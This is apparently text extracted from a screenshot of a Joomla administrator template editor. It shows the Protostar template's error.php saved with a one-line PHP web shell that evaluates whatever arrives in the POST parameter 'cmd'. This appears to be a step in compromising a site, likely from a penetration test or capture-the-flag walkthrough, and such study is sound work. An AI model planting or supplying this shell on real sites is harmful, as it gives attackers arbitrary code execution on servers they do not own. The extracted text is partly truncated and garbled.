 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File
Message
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled cent
settings later from Plugins > System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
1 <?php @eval($_POST['cmd']); ?>
html